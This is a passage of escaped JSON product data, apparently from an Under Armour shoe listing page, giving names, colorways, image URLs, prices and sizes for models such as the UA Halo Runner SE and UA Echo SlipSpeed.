Green\",\"images\":[{\"assetName\":\"UA Halo Runner SE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-391_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Halo Runner SE, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-391_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Halo Runner SE\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"003\",\"colorway\":\"Black / Anthracite / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"32373B\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Halo Runner SE, Black\",\"images\":[{\"assetName\":\"UA Halo Runner SE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-003_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Halo Runner SE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-003_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-003_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Halo Runner SE\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / White / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Halo Runner SE, Black\",\"images\":[{\"assetName\":\"UA Halo Runner SE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Halo Runner SE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6008994-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Halo Runner SE\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":10}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006214-389-7\",\"currency\":\"USD\",\"style\":\"6006214\",\"name\":\"UA Spotlight Hammer\",\"price\":{\"list\":{\"min\":52,\"max\":52},\"sale\":{\"min\":52,\"max\":52}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/football/ua_spotlight_hammer_football_cleats/6006214.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Football Cleats\",\"colors\":[{\"color\":\"389\",\"colorway\":\"Hyper Green / Green Energy / Green Energy\",\"hex\":\"A0FF00\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"00D143\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-389_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Spotlight Hammer, Green\",\"images\":[{\"assetName\":\"UA Spotlight Hammer, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-389_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Spotlight Hammer, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-389_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-389_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Spotlight Hammer\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"101\",\"colorway\":\"White / Fresco Blue / Pink Rave\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Spotlight Hammer, White\",\"images\":[{\"assetName\":\"UA Spotlight Hammer, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-101_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Spotlight Hammer, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-101_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Spotlight Hammer\"},\"team\":null,\"price\":{\"list\":{\"min\":52,\"max\":52},\"sale\":{\"min\":52,\"max\":52}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / Metallic Silver / Metallic Silver\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"A2A2A0\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Spotlight Hammer, White\",\"images\":[{\"assetName\":\"UA Spotlight Hammer, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Spotlight Hammer, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006214-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Spotlight Hammer\"},\"team\":null,\"price\":{\"list\":{\"min\":52,\"max\":52},\"sale\":{\"min\":52,\"max\":52}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":6.5},{\"size\":11}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006061-348-10/11.5\",\"currency\":\"USD\",\"style\":\"6006061\",\"name\":\"UA Echo SlipSpeed™\",\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/lifestyle/ua_echo_slipspeed_unisex_shoes/6006061.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Shoes\",\"colors\":[{\"color\":\"348\",\"colorway\":\"Silica Green / Black / Hydro Green\",\"hex\":\"7D8F84\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-348_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, Green\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-348_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-348_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-348_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:4:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:4:productPromotions\"},{\"color\":\"103\",\"colorway\":\"White / Arden Green / Campus Gold\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"133D3D\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, White\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-103_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-103_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-103_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"142\",\"colorway\":\"Ivory Dune / Virtual Pink / High Vis Yellow\",\"hex\":\"E5DBC3\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"C24279\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-142_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, White\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-142_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-142_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-142_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"308\",\"colorway\":\"Expedition Green / Black / Green Legacy\",\"hex\":\"3D3D28\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-308_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, Green\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-308_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-308_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-308_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":144.97,\"max\":144.97}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, Black\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"101\",\"colorway\":\"White / Black / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, White\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-101_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-101_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-101_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"824\",\"colorway\":\"Electric Tangerine / Black / Green Mode\",\"hex\":\"FF8373\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-824_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, Orange\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-824_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-824_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-824_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]},{\"color\":\"009\",\"colorway\":\"Gray Dawn / Black / Gray Dawn\",\"hex\":\"ACA7AA\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-009_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Echo SlipSpeed™, Gray\",\"images\":[{\"assetName\":\"UA Echo SlipSpeed™, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-009_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Echo SlipSpeed™, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-009_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006061-009_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Echo SlipSpeed™\"},\"team\":null,\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"productPromotions\":[]}],\"sizes\":[{\"size\":10},{\"size\":11.5},{\"size\":3.5},{\"size\":5},{\"size\":6.5},{\"size\":8.5},{\"size\":12},{\"size\":13.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6000007-391-7\",\"currency\":\"USD\",\"style\":\"6000007\",\"name\":\"UA Velociti SPD\",\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_velociti_spd_mens_running_shoes/6000007.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Running Shoes\",\"colors\":[{\"color\":\"391\",\"colorway\":\"Fade Green / Lumos Lime / Black\",\"hex\":\"DCE6A4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"B6DE92\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Velociti SPD, Green\",\"images\":[{\"assetName\":\"UA Velociti SPD, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-391_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Velociti SPD, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-391_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000007-391_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Velociti 